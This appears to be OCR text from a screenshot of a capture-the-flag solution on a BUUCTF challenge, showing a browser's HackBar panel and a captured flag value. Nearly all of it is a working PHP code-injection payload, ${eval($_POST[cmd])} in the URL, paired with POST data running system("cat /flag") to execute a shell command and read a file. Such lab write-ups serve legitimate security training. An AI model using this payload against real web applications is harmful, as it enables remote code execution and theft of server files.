 flag{69a7fd1f-6c4c-49ac-81ec-ac09512af055}
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ac459e75-a115-455f-92b2-1a03f3396d57.node3.buuoj.cn/next.php?\S*=${eval($_POST[cmd])}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");